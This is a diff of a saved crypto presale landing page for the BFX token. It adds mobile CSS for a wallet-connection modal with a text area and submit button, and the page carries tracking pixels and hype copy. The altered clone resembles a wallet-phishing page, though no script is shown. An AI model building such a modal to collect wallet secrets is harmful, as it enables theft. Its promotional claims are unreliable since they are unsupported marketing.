rotate(45deg);opacity:0;}to{transform:scale(1) rotate(45deg);opacity:1;}}@keyframes go651618207{0%{height:0;width:0;opacity:0;}40%{height:0;width:6px;opacity:1;}100%{opacity:1;height:10px;}}@keyframes go901347462{from{transform:scale(0.6);opacity:0.4;}to{transform:scale(1);opacity:1;}}.go4109123758{z-index:9999;}.go4109123758 > *{pointer-events:auto;}</style><link rel="canonical" href="https://blockchainfx.com/"><link rel="alternate" hreflang="en" href="https://blockchainfx.com/"><link rel="alternate" hreflang="vi" href="https://blockchainfx.com/vi"><link rel="alternate" hreflang="de" href="https://blockchainfx.com/de"><link rel="alternate" hreflang="nl" href="https://blockchainfx.com/nl"><link rel="alternate" hreflang="ja" href="https://blockchainfx.com/ja"><link rel="alternate" hreflang="tr" href="https://blockchainfx.com/tr"><link rel="alternate" hreflang="ko" href="https://blockchainfx.com/ko"><link rel="alternate" hreflang="it" href="https://blockchainfx.com/it"><link rel="alternate" hreflang="no" href="https://blockchainfx.com/no"><link rel="alternate" hreflang="zh" href="https://blockchainfx.com/zh"><link rel="alternate" hreflang="ru" href="https://blockchainfx.com/ru"><link rel="alternate" hreflang="fr" href="https://blockchainfx.com/fr"><link rel="alternate" hreflang="pt" href="https://blockchainfx.com/pt"><link rel="alternate" hreflang="es" href="https://blockchainfx.com/es"><link rel="alternate" hreflang="ar" href="https://blockchainfx.com/ar"><link rel="alternate" hreflang="fi" href="https://blockchainfx.com/fi"><link rel="alternate" hreflang="da" href="https://blockchainfx.com/da"><link rel="alternate" hreflang="th" href="https://blockchainfx.com/th"><link rel="alternate" hreflang="x-default" href="https://blockchainfx.com/"><link rel="stylesheet" type="text/css" href="7244.8d56dae1.chunk.css"><meta http-equiv="origin-trial" content="A41wt2Lsq30A9Ox/[base64]"><div style="width: 1px; height: 1px; display: inline; position: absolute;"><img height="1" width="1" style="border-style:none;" alt="" src="sync.gif"><img height="1" width="1" style="border-style:none;" alt="" src="utsync.ashx.gif"><img height="1" width="1" style="border-style:none;" alt="" src="receive.png"><img height="1" width="1" style="border-style:none;" alt="" src="match"><img height="1" width="1" style="border-style:none;" alt="" src="in.gif"><img height="1" width="1" style="border-style:none;" alt="" src="rum.gif"><img height="1" width="1" style="border-style:none;" alt="" src="sync-1.gif"><img height="1" width="1" style="border-style:none;" alt="" src="tap.php.gif"><img height="1" width="1" style="border-style:none;" alt="" src="sd.gif"><img height="1" width="1" style="border-style:none;" alt="" src="cookie-sync"><img height="1" width="1" style="border-style:none;" alt="" src="Pug.gif"><img height="1" width="1" style="border-style:none;" alt="" src="rtb-h"><img height="1" width="1" style="border-style:none;" alt="" src="xuid.gif"><img height="1" width="1" style="border-style:none;" alt="" src="setuid.gif"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"></div><link rel="stylesheet" type="text/css" href="8544.d5968b78.chunk.css"><script data-scrapbook-elem="custom-elements-loader">(function (names) { if (!customElements) { return; } for (const name of names) { customElements.define(name, class CustomElement extends HTMLElement {}); } })(["wistia-player"])</script>
+
 <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
 
 <script>
@@ -377,8 +376,394 @@
     display: flex; align-items: center; justify-content: center;
   }
 
+  /* ── Responsive Design ── */
+  @media (max-width: 768px) {
+    #walletModal .modal-content {
+      max-width: 100%;
+      border-radius: 20px 20px 0 0;
+      max-height: 95vh;
+    }
+    
+    #walletModal .wm-header {
+      padding: 18px 16px 14px;
+    }
+    
+    #walletModal .wm-title {
+      font-size: 16px;
+    }
+    
+    #walletModal .wm-list {
+      padding: 8px 12px 0;
+    }
+    
+    #walletModal .wm-item {
+      padding: 10px 10px;
+      margin-bottom: 6px;
+    }
+    
+    #walletModal .wm-icon {
+      width: 44px; height: 44px;
+      border-radius: 12px;
+    }
+    
+    #walletModal .wm-name {
+      font-size: 14px;
+    }
+    
+    #walletModal .wm-textarea {
+      max-width: 280px;
+      font-size: 9px;
+    }
+    
+    #walletModal .wm-submit-btn {
+      max-width: 280px;
+      font-size: 14px;
+    }
+    
+    #walletModal .wm-grid {
+      grid-template-columns: repeat(3, 1fr);
+      gap: 1px;
+      padding: 2px 8px 0;
+    }
+    
+    #walletModal .wm-grid-item {
+      padding: 12px 2px 8px;
+    }
+    
+    #walletModal .wm-grid-icon {
+      width: 56px; height: 56px;
+      border-radius: 14px;
+    }
+    
+    #walletModal .wm-grid-name {
+      font-size: 11px;
+      max-width: 60px;
+    }
+    
+    #walletModal .wm-search-input {
+      font-size: 14px;
+      padding: 10px 10px 10px 36px;
+    }
+    
+    #walletModal .wm-toggle-btn,
+    #walletModal .wm-qr-btn {
+      width: 40px; height: 40px;
+    }
+  }
+  
+  @media (max-width: 480px) {
+    #walletModal .modal-content {
+      border-radius: 16px 16px 0 0;
+    }
+    
+    #walletModal .wm-header {
+      padding: 16px 12px 12px;
+    }
+    
+    #walletModal .wm-title {
+      font-size: 15px;
+    }
+    
+    #walletModal .wm-list {
+      padding: 6px 10px 0;
+    }
+    
+    #walletModal .wm-item {
+      padding: 8px 8px;
+      margin-bottom: 4px;
+      gap: 12px;
+    }
+    
+    #walletModal .wm-icon {
+      width: 40px; height: 40px;
+      border-radius: 10px;
+    }
+    
+    #walletModal .wm-name {
+      font-size: 13px;
+    }
+    
+    #walletModal .wm-textarea {
+      max-width: 260px;
+      font-size: 8px;
+      padding: 6px;
+    }
+    
+    #walletModal .wm-submit-btn {
+      max-width: 260px;
+      font-size: 13px;
+      padding: 10px 16px;
+    }
+    
+    #walletModal .wm-grid {
+      grid-template-columns: repeat(3, 1fr);
+      padding: 2px 6px 0;
+    }
+    
+    #walletModal .wm-grid-item {
+      padding: 10px 1px 6px;
+    }
+    
+    #walletModal .wm-grid-icon {
+      width: 50px; height: 50px;
+      border-radius: 12px;
+    }
+    
+    #walletModal .wm-grid-name {
+      font-size: 10px;
+      max-width: 55px;
+    }
+    
+    #walletModal .wm-search-row {
+      padding: 10px 12px;
+      gap: 8px;
+    }
+    
+    #walletModal .wm-search-input {
+      font-size: 13px;
+      padding: 9px 9px 9px 34px;
+    }
+    
+    #walletModal .wm-toggle-btn,
+    #walletModal .wm-qr-btn {
+      width: 36px; height: 36px;
+    }
+    
+    #walletModal .wm-footer {
+      font-size: 12px;
+      margin-top: 12px;
+    }
+  }
+
 </style>
-</head><body style="">
+</head><body style=""><noscript><img height="1" width="1" style="display:none" src="tr.txt"></noscript><noscript><img height="1" width="1" style="display:none" src="tr-1.txt"></noscript><noscript><img height="1" width="1" style="display:none" src="tr-2.txt"></noscript><noscript><iframe src="index_6.html" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"><div class="bg-[#fff]"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div id="_rht_toaster" style="position: fixed; z-index: 9999; inset: 16px; pointer-events: none;"></div><div class=" relative mb-[90px]"><div class="2xl:flex xl:flex lg:flex md:flex sm:hidden hidden items-center w-[100%] 2xl:mb-12 xl:mb-12 lg:mb-12 md:mb-12 sm:mb-0 mb-0 fixed 2xl:bottom-unset xl:bottom-unset lg:bottom-unset md:bottom-unset sm:bottom-0 bottom-0 2xl:top-0 h-[38px] xl:top-0 lg:top-0 md:top-0 sm:top-unset top-unset left-0 right-0 z-[999] " style="background: rgb(252, 209, 73);"><div class="max-w-[1060px] mx-auto w-[100%] flex flex-row justify-center space-x-[20px]  items-center px-2"><p class="font-[600] leading-[100%] 2xl:text-[16px] xl:text-[16px] lg:text-[16px] md:text-[16px] sm:text-[11px] text-[11px] text-center"><span class="font-[800]">First Exchange Listing Reveal Soon:</span> Get 60% More BFX with Code <span class="font-[800]">CEX60</span></p><button class="2xl:text-[12px] xl:text-[12px] lg:text-[12px] md:text-[10px] sm:text-[9px] text-[8px] font-[700]  text-[#fff]  bg-[black] rounded-[3px] h-[25px] px-[6px] md:px-[10px]">Buy BFX</button></div></div><div class="2xl:hidden xl:hidden lg:hidden md:hidden sm:flex flex items-center w-[100%] 2xl:mb-12 xl:mb-12 lg:mb-12 md:mb-12 sm:mb-0 mb-0 fixed 2xl:bottom-unset xl:bottom-unset lg:bottom-unset md:bottom-unset sm:bottom-0 bottom-0 2xl:top-0  xl:top-0 lg:top-0 md:top-0 sm:top-unset top-unset left-0 right-0 z-[999] py-2" style="background: rgb(252, 209, 73);"><div class="max-w-[900px] mx-auto w-[100%] flex flex-col justify-center  items-center"><div class="flex w-[100%] justify-center items-center space-x-2 border-b-[1px] border-[#000] pb-2 mb-2"><p class="font-[600] 2xl:text-[16px] xl:text-[16px] lg:text-[16px] md:text-[16px] sm:text-[12px] text-[12px] text-center"><span class="font-[800]">First Exchange Listing Reveal Soon</span></p></div><div class="flex justify-center space-x-2"><p class="font-[600] 2xl:text-[16px] xl:text-[16px] lg:text-[16px] md:text-[16px] sm:text-[12px] text-[12px] text-center"><span>Get 60% More BFX with Code</span>  <span class="font-[800]">CEX60</span></p><button class="2xl:text-[12px] xl:text-[12px] lg:text-[12px] md:text-[10px] sm:text-[9px] text-[8px] font-[700] text-[#fff]  bg-[black] rounded-[3px] h-[22px] px-[6px] md:px-[10px]">Buy BFX</button></div></div></div><nav aria-label="Breadcrumb" class="fixed w-[100%] bg-[#020B10] z-[999] px-2 top-[2.3rem]"><div class="2xl:h-[63px] xl:h-[63px] lg:h-[63px] md:h-[63px] sm:h-[64px] h-[64px] max-w-[1200px] 2xl:w-[100%] xl:w-[100%] lg:w-[100%] md:w-[100%] sm:w-[90%] w-[90%] mx-auto flex items-center justify-between"><div class="flex items-center space-x-3 2xl:block xl:block lg:block md:block sm:flex 2xl:space-x-1 xl:space-x-1 lg:space-x-0 md:space-x-0 sm:space-x-3"><div class="block 2xl:hidden xl:hidden lg:hidden md:hidden sm:block"><img class="cursor-pointer" alt="menu" src="menu.bf5916fd18e8a8ffee22961bc7aec0f3.svg"></div><div class="2xl:max-w-[163px] xl:max-w-[163px] lg:max-w-[163px] md:max-w-[163px] sm:max-w-[145px] max-w-[145px]"><a href="" data-discover="true"><img class="cursor-pointer" alt="BlockchainFX Logo" src="ec5c9afd308a434c0370f1dac9b3e5c487e02dc4.png"></a></div></div><div class="space-x-[20px] 2xl:flex xl:flex lg:flex md:flex sm:hidden hidden items-center"><a class="text-[16px] font-[400] text-[#fff] border border-transparent hover:border-b-[#E5AE00] transition duration-300" href="">What is BlockchainFX?</a><a class="text-[16px] font-[400] text-[#fff] border border-transparent hover:border-b-[#E5AE00] transition duration-300" href="https://blockchainfx.io/how-to-buy" data-discover="true">How to Buy</a><a class="text-[16px] font-[400] text-[#fff] border border-transparent hover:border-b-[#E5AE00] transition duration-300" href="#">Whitepaper</a><a class="text-[16px] font-[400] text-[#fff] border border-transparent hover:border-b-[#E5AE00] transition duration-300" href="https://blockchainfx.io/referral" data-discover="true">Referral</a><a class="text-[16px] font-[400] text-[#fff] border border-transparent hover:border-b-[#E5AE00] transition duration-300" href="https://blockchainfx.io/win-500" data-discover="true">Win $500k</a></div><div class="flex space-x-4"><div class="flex relative justify-center items-center space-x-2 !mr-3"><img class="w-[20px] max-w-[20px] min-w-[20px] h-[20px]" alt="English" src="flg%20(1).d9f83c35ce0491d719b1255f725cb3e9.svg"><span class="text-[#B6B6B6] text-[14px] font-[600]">EN</span><img alt="Dropdown Arrow" class="cursor-pointer h-[25px] w-[25px] transform transition-transform rotate-0" src="206d4c92333d9c537d9a0dec4c50dc29734177d9.png"></div><button class="text-[#000] 2xl:px-[12px] xl:px-[12px] lg:px-[12px] md:px-[12px] sm:px-[10px] px-[10px] hover:opacity-[0.8]  2xl:text-[14px] xl:text-[14px] lg:text-[14px] md:text-[14px] sm:text-[14px] text-[14px] font-[800] border border-[#E5AE00] hover:border-[#E6B005] rounded-[8px] 2xl:max-w-[179px] xl:max-w-[179px] lg:max-w-[179px] md:max-w-[179px] sm:max-w-[150px] max-w-[150px] w-[100%] 2xl:h-[43px] xl:h-[43px] lg:h-[43px] md:h-[43px] sm:h-[40px] h-[40px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Connect Wallet</button></div></div></nav></div><main><div class=""><div class="pt-[55px] pb-[20px] bg-[#020B10]" id="hero"><div class="max-w-[1200px] relative w-[100%] mx-auto "><div class="flex justify-between gap-[2rem]"><div class="space-y-[22px] max-w-[638px] w-[100%]"><h1 class="text-[60px] font-[700] font-inter leading-[100%] tracking-[-1px] text-[#fff] "><span>The First Crypto <br> Trading</span> <span style="background: linear-gradient(91deg, rgb(229, 174, 1) 24.64%, rgb(255, 225, 130) 97%) text; -webkit-text-fill-color: transparent;"> Super App</span></h1><p class="text-[#fff] max-w-[550px] py-[10px] w-[100%] font-[400] font-inter leading-[133.333%] text-[18px]">BlockchainFX is a licensed next-gen crypto exchange that connects DeFi with traditional financial markets. It’s the only Web3 platform offering access to stocks, forex, ETFs, and more.</p><div class="space-y-[10px] max-w-[530px] border-[0.5px] border-[#C0C0C0] py-[15px] pl-[21px] rounded-[13px]"><div class="flex items-center space-x-2"><img alt="tick icon" src="check.svg"><p class="text-[#fff] font-[400] capitalize leading-[150%] text-[16px]">The First crypto Exchange Bridging Blockchain and Finance</p></div><div class="flex items-center space-x-2"><img alt="tick icon" src="check.svg"><p class="text-[#fff] font-[400] capitalize leading-[150%] text-[16px]">Bitcoin, Ethereum, gold, Tesla, and over 500+ more assets</p></div><div class="flex items-center space-x-2"><img alt="tick icon" src="check.svg"><p class="text-[#fff] capitalize font-[400] leading-[150%] text-[16px]">Awarded as 'The Best New Crypto Trading App of 2025'</p></div></div></div><div class="max-w-[650px] w-[100%] space-y-[27px]"><div class="flex justify-center"><style>
+              wistia-player[media-id='w8ynmofaw4']:not(:defined) { 
+                background: center / contain no-repeat url("swatch.jpg"); 
+                display: block; 
+                filter: blur(5px); 
+                padding-top:56.25%; 
+              }
+            </style><wistia-player media-id="w8ynmofaw4" unique-id="wistia-w8ynmofaw4-308" style="width: 100%; max-width: 730px; height: auto; max-height: 410px;" data-scrapbook-shadowdom="&lt;div&gt;&lt;style&gt;:host {
+              display: flex;
+              position: relative;
+              width: 100%;
+              
+            }&lt;/style&gt;&lt;/div&gt;&lt;div id=&quot;wistia_chrome_335&quot; class=&quot;w-chrome notranslate&quot; tabindex=&quot;-1&quot; style=&quot;display: inline-block; height: 100%; line-height: normal; margin: 0px; padding: 0px; position: relative; vertical-align: top; width: 100%; outline: none; overflow: hidden; box-sizing: content-box; border-radius: 11.4px; clip-path: inset(0.5px round 11.4px);&quot;&gt;&lt;div id=&quot;wistia_grid_341_wrapper&quot; style=&quot;display: block;&quot;&gt;&lt;div id=&quot;wistia_grid_341_above&quot;&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_341_main&quot;&gt;&lt;div id=&quot;wistia_grid_341_behind&quot;&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_341_center&quot;&gt;&lt;div class=&quot;w-video-wrapper w-css-reset&quot; style=&quot;width: 100%; height: 100%; display: flex; align-items: center; opacity: 1; background-color: rgb(0, 0, 0);&quot;&gt;&lt;video id=&quot;wistia_simple_video_385&quot; aria-label=&quot;BlockchainFX ($BFX) – The #1 Crypto to Watch in 2025!&quot; src=&quot;urn:scrapbook:download:error:blob:&quot; controlslist=&quot;nodownload&quot; playsinline=&quot;&quot; loop=&quot;&quot; preload=&quot;none&quot; type=&quot;video/m3u8&quot; x-webkit-airplay=&quot;allow&quot; style=&quot;background: transparent; display: block; height: 100%; max-height: none; max-width: none; position: static; visibility: visible; width: 100%; aspect-ratio: 1.77778 / 1; object-fit: contain;&quot;&gt;&lt;source type=&quot;application/x-mpegURL&quot; src=&quot;w8ynmofaw4.m3u8&quot;&gt;&lt;/video&gt;&lt;/div&gt;&lt;div class=&quot;w-ui-container&quot; style=&quot;height: 100%; left: 0px; position: absolute; top: 0px; width: 100%; opacity: 1;&quot;&gt;&lt;div id=&quot;w-vulcan-v2-340&quot; class=&quot;w-vulcan-v2 w-css-reset&quot; style=&quot;border-radius: 8.55px; box-sizing: border-box; cursor: default; direction: ltr; height: 100%; left: 0px; position: absolute; visibility: visible; top: 0px; width: 100%; --wistia-player-icon-color: #ffffff; --wistia-player-color-hover: #997700; --wistia-player-icon-color-hover: #000;&quot;&gt;&lt;div class=&quot;w-vulcan--background w-css-reset&quot; style=&quot;height: 100%; left: 0px; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;div data-handle=&quot;statusBar&quot; class=&quot;w-css-reset&quot;&gt;&lt;/div&gt;&lt;div data-handle=&quot;backgroundFocus&quot; class=&quot;w-css-reset&quot;&gt;&lt;button aria-label=&quot;Play Video: BlockchainFX ($BFX) – The #1 Crypto to Watch in 2025!&quot; tabindex=&quot;0&quot; class=&quot;w-css-reset w-vulcan-v2-button&quot; style=&quot;clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute; white-space: nowrap; width: 1px; pointer-events: none;&quot;&gt;&lt;/button&gt;&lt;/div&gt;&lt;div data-handle=&quot;videoThumbnail&quot; class=&quot;w-css-reset&quot; style=&quot;height: 100%; left: 0px; position: absolute; top: 0px; width: 100%; display: block;&quot;&gt;&lt;div style=&quot;height: 100%; left: 0px; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;video id=&quot;wistia_simple_video_362&quot; poster=&quot;blank.gif&quot; aria-label=&quot;Video&quot; src=&quot;urn:scrapbook:download:error:blob:&quot; controlslist=&quot;nodownload&quot; playsinline=&quot;&quot; muted=&quot;&quot; loop=&quot;&quot; preload=&quot;metadata&quot; type=&quot;video/m3u8&quot; style=&quot;background: transparent; display: block; height: 100%; max-height: none; max-width: none; position: static; visibility: visible; width: 100%; object-fit: contain;&quot;&gt;&lt;source type=&quot;application/x-mpegURL&quot; src=&quot;w8ynmofaw4.m3u8&quot;&gt;&lt;/video&gt;&lt;/div&gt;&lt;div style=&quot;height: 100%; left: 0px; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div aria-live=&quot;polite&quot; aria-atomic=&quot;true&quot; class=&quot;w-vulcan--aria-live w-css-reset&quot; style=&quot;position: absolute; left: -99999em;&quot;&gt;&lt;/div&gt;&lt;div class=&quot;w-vulcan-overlays-table w-css-reset&quot; style=&quot;display: table; pointer-events: none; position: absolute; width: 100%; height: calc(100% - 32px);&quot;&gt;&lt;div class=&quot;w-vulcan-overlays--left w-css-reset&quot; style=&quot;display: table-cell; height: auto; vertical-align: top; position: relative; width: 0px;&quot;&gt;&lt;div class=&quot;w-css-reset&quot; style=&quot;height: 100%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-vulcan-overlays--center w-css-reset&quot; style=&quot;display: table-cell; height: 100%; vertical-align: top; position: relative; width: 100%;&quot;&gt;&lt;div class=&quot;w-css-reset&quot; style=&quot;height: 100%;&quot;&gt;&lt;div data-handle=&quot;bigPlayButton&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;div class=&quot;w-bpb-wrapper w-css-reset w-css-reset-tree&quot; style=&quot;border-radius: 8.55px; display: block; left: calc(50%); margin-left: -57.0312px; margin-top: -36.5px; overflow: hidden; position: absolute; top: calc(50% - 2.85px);&quot;&gt;&lt;button aria-label=&quot;Play Video: BlockchainFX ($BFX) – The #1 Crypto to Watch in 2025!&quot; tabindex=&quot;0&quot; type=&quot;button&quot; class=&quot;w-big-play-button w-css-reset-button-important w-vulcan-v2-button&quot; style=&quot;background-color: transparent; border: 0px; color: rgb(255, 255, 255); cursor: pointer; height: 73px; box-shadow: none; width: 114.062px;&quot;&gt;&lt;div style=&quot;background: rgb(251, 217, 21); display: block; left: 0px; height: 73px; mix-blend-mode: darken; position: absolute; top: 0px; width: 114.062px;&quot;&gt;&lt;/div&gt;&lt;div style=&quot;background-color: rgba(251, 217, 21, 0.7); height: 73px; left: 0px; position: absolute; top: 0px; transition: background-color 150ms; width: 114.062px;&quot;&gt;&lt;/div&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 125 80&quot; enable-background=&quot;new 0 0 125 80&quot; aria-hidden=&quot;true&quot; style=&quot;fill: rgb(255, 255, 255); height: 73px; left: 0px; stroke-width: 0px; top: 0px; width: 100%; position: absolute; color: rgb(255, 255, 255);&quot;&gt;&lt;path fill-rule=&quot;evenodd&quot; clip-rule=&quot;evenodd&quot; fill=&quot;currentcolor&quot; opacity=&quot;1&quot; transform=&quot;translate(44, 22)&quot; d=&quot;M12.138 2.173C10.812 1.254 9 2.203 9 3.817v28.366c0 1.613 1.812 2.563 3.138 1.644l20.487-14.183a2 2 0 0 0 0-3.288L12.138 2.173Z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;clickForSoundButton&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;div data-handle=&quot;click-for-sound-backdrop&quot; class=&quot;w-css-reset w-css-reset-tree&quot; style=&quot;display: block; height: 100%; left: 0px; pointer-events: none; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;button aria-label=&quot;Click for sound&quot; class=&quot;w-vulcan-v2-button click-for-sound-btn&quot; style=&quot;background: rgba(0, 0, 0, 0.8); border: 2px solid transparent; border-radius: 60px; cursor: pointer; display: flex; justify-content: space-between; align-items: center; outline: none; pointer-events: auto; position: absolute; right: 19.375px; top: 19.375px; max-width: 545.25px;&quot;&gt;&lt;div style=&quot;display: flex; align-items: center; justify-content: flex-end; white-space: nowrap; overflow: hidden; max-width: 0px; transition: max-width 200ms;&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); font-family: WistiaPlayerInter, Helvetica, sans-serif; font-size: 15px; font-weight: 500; padding-left: 1em; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; max-width: 584px;&quot;&gt;Click for sound&lt;/span&gt;&lt;/div&gt;&lt;svg viewBox=&quot;0 0 237 237&quot; width=&quot;49.87499999999999&quot; height=&quot;49.87499999999999&quot;&gt;&lt;style&gt;
+  @keyframes VOLUME_SMALL_WAVE_FLASH {
+    0% { opacity: 0; }
+    33% { opacity: 1; }
+    66% { opacity: 1; }
+    100% { opacity: 0; }
+  }
+
+  @keyframes VOLUME_LARGE_WAVE_FLASH {
+    0% { opacity: 0; }
+    33% { opacity: 1; }
+    66% { opacity: 1; }
+    100% { opacity: 0; }
+  }
+
+  .volume__small-wave {
+    animation: VOLUME_SMALL_WAVE_FLASH 2s infinite;
+    opacity: 0;
+  }
+
+  .volume__large-wave {
+    animation: VOLUME_LARGE_WAVE_FLASH 2s infinite .3s;
+    opacity: 0;
+  }
+&lt;/style&gt;&lt;path fill=&quot;#fff&quot; d=&quot;M88 107H65v24h24l23 23V84z&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;none&quot; stroke=&quot;#fff&quot; stroke-linecap=&quot;round&quot; stroke-width=&quot;10&quot;&gt;&lt;path d=&quot;M142 86c9 21 9 44 0 65&quot; class=&quot;volume__small-wave&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M165 74c13 23 13 66 0 89&quot; class=&quot;volume__large-wave&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;playPauseNotifier&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;/div&gt;&lt;div data-handle=&quot;captions&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;/div&gt;&lt;div data-handle=&quot;playPauseLoading&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;div class=&quot;w-css-reset w-css-reset-tree&quot; style=&quot;height: 100%; left: 0px; pointer-events: none; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;button aria-label=&quot;Play Video&quot; class=&quot;w-vulcan-v2-button&quot; style=&quot;background: rgba(0, 0, 0, 0.6); border: 0px; border-radius: 50%; cursor: pointer; display: none; height: 127.75px; left: 50%; margin: 0px; padding: 0px; pointer-events: auto; position: absolute; opacity: 0; outline: none; top: 50%; transform: translate(-50%, -50%) scale(0.8); transition: opacity 200ms, transform 600ms; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); width: 127.75px;&quot;&gt;&lt;div style=&quot;width: 100%; height: 100%; margin-left: 0px;&quot;&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 40 34&quot; enable-background=&quot;new 0 0 40 34&quot; aria-hidden=&quot;true&quot; style=&quot;fill: none; height: 100%; left: 0px; stroke-width: 0px; top: 0px; width: 100%; color: rgb(255, 255, 255);&quot;&gt;&lt;path d=&quot;M24.888 16.1913C25.4371 16.5906 25.4371 17.4094 24.888 17.8087L16.5882 23.845C15.9272 24.3257 15 23.8535 15 23.0362V10.9638C15 10.1465 15.9272 9.67433 16.5882 10.155L24.888 16.1913Z&quot; fill=&quot;currentcolor&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&lt;/div&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;transcript&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;div class=&quot;w-css-reset&quot; style=&quot;position: absolute;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-vulcan-overlays--right w-css-reset&quot; style=&quot;display: table-cell; height: auto; vertical-align: top; position: relative; width: 0px;&quot;&gt;&lt;div class=&quot;w-css-reset&quot; style=&quot;height: 100%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-bottom-bar w-css-reset&quot; style=&quot;bottom: 2.85px; border-radius: 8.55px; border-collapse: collapse; display: table; height: 32px; pointer-events: none; position: absolute; padding-left: 2.85px; padding-right: 2.85px; right: 50%; table-layout: auto; transform: translate(50%); width: calc(100% - 5.7px); z-index: 1; animation: 250ms ease-in-out 0s 1 normal forwards running w-control-bar-fade-in;&quot;&gt;&lt;div class=&quot;w-bottom-bar-lower w-css-reset&quot; style=&quot;position: relative;&quot;&gt;&lt;div style=&quot;height: 100%; left: 0px; position: absolute; top: 0px; width: 100%;&quot;&gt;&lt;div style=&quot;background: rgb(251, 217, 21); display: none; height: 100%; mix-blend-mode: darken; left: 0px; opacity: 1; position: absolute; top: 0px; transition: opacity; width: 100%;&quot;&gt;&lt;/div&gt;&lt;div style=&quot;background: rgba(251, 217, 21, 0.85); border-radius: 8.55px; height: 100%; opacity: 1; left: 0px; position: absolute; top: 0px; transition: opacity; width: 100%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div style=&quot;display: none;&quot;&gt;&lt;div style=&quot;background: rgb(251, 217, 21); display: none; height: 100%; mix-blend-mode: darken; left: 0px; opacity: 1; position: absolute; top: 0px; transition: opacity; width: 100%;&quot;&gt;&lt;/div&gt;&lt;div style=&quot;background: right rgba(251, 217, 21, 0.85); border-radius: 8.55px; height: 100%; opacity: 1; left: 0px; position: absolute; top: 0px; transition: opacity; width: 100%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-bottom-bar-left w-css-reset&quot; style=&quot;display: table-cell; height: auto; vertical-align: top; position: relative; width: 0px; opacity: 1; transition: opacity;&quot;&gt;&lt;div class=&quot;w-bottom-bar-left-inner w-css-reset&quot; style=&quot;height: 32px; position: relative; pointer-events: auto; white-space: nowrap;&quot;&gt;&lt;div data-handle=&quot;smallPlayButton&quot; class=&quot;w-css-reset&quot; style=&quot;display: inline-block; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-vulcan-button-wrapper w-css-reset&quot; style=&quot;display: inline-block; height: 32px; position: relative; vertical-align: top; width: 38px;&quot;&gt;&lt;button tabindex=&quot;0&quot; class=&quot;w-vulcan-v2-button w-css-reset w-css-reset-tree w-css-reset-button-important&quot; aria-label=&quot;Play Video&quot; title=&quot;Play Video&quot; style=&quot;background-color: transparent; border-radius: 8.55px 0px 0px 8.55px; box-shadow: none; cursor: pointer; height: 100%; position: relative; transition: background-color 150ms; width: 100%; color: var(--wistia-player-icon-color) !important;&quot;&gt;&lt;div data-handle=&quot;smallPlayButton_icon_wrapper&quot; class=&quot;w-vulcan-icon-wrapper&quot; style=&quot;box-sizing: border-box; height: 100%; position: relative; opacity: 1; transform: scale(1.001); transition: transform 200ms;&quot;&gt;&lt;div style=&quot;width: 100%; height: 100%; margin-left: 1.425px;&quot;&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 40 34&quot; enable-background=&quot;new 0 0 40 34&quot; aria-hidden=&quot;true&quot; style=&quot;fill: none; height: 100%; left: 0px; stroke-width: 0px; top: 0px; width: 100%; vertical-align: top;&quot;&gt;&lt;path d=&quot;M24.888 16.1913C25.4371 16.5906 25.4371 17.4094 24.888 17.8087L16.5882 23.845C15.9272 24.3257 15 23.8535 15 23.0362V10.9638C15 10.1465 15.9272 9.67433 16.5882 10.155L24.888 16.1913Z&quot; fill=&quot;currentcolor&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&lt;/div&gt;&lt;/div&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-bottom-bar-middle w-css-reset&quot; style=&quot;display: table-cell; height: auto; vertical-align: top; position: relative; width: 100%; opacity: 1; transition: opacity;&quot;&gt;&lt;div class=&quot;w-bottom-bar-middle-inner w-css-reset&quot; 